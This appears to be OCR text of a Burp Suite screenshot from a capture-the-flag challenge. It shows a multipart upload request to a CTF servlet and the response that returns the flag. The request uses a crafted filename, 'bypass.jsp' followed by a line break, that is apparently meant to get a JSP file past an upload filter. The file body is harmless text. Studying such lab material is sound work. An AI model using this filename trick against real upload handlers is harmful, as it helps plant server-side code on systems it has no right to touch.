 Request
Pretty Raw Hex
\n
1 POST /ctf/hello-servlet HTTP/1.1
2 Host: 1.14.65.100
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.65.100
7 Content-Type: multipart/"form-data";
boundary=----WebKitFormBoundary3oAve6BcRBg213uo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.65.100/ctf
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3oAve6BcRBg213uo
16 Content-Disposition: form-data; name="uploadfile"; filename="bypass.jsp
"
17 Content-Type: application/octet-stream
18
19 miaotony
20 ------WebKitFormBoundary3oAve6BcRBg213uo--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Thu, 02 Feb 2023 09:20:40 GMT
3 Server: Apache/2.4.6 (CentOS)
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 58
6 Connection: close
7
8 uploadfileFlag is DASCTF{407a13a21a6b85b1236b003479468c82}
INSPECTOR